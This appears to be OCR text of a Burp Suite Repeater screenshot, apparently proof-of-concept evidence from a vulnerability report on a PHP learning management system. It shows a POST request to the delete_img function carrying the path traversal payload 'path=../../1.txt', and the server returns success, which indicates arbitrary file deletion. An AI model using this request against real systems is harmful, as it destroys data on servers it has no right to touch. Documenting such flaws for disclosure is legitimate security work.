 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://192.168.3.182 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /php-lms/classes/Master.php?f=delete_img HTTP/1.1
2 Host: 192.168.3.182
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=me1t3n4nemvaf39r7udbqlal8v; XDEBUG_SESSION=12980
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 path=../../1.txt
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Mar 2024 10:19:14 GMT
3 Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
4 X-Powered-By: PHP/7.3.22
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Content-Length: 20
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 {"status":"success"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 11
Response headers 11
Inspector
Notes
Done
391 bytes | 50,955 millis
Event log All issues (13)
Memory: 282.8MB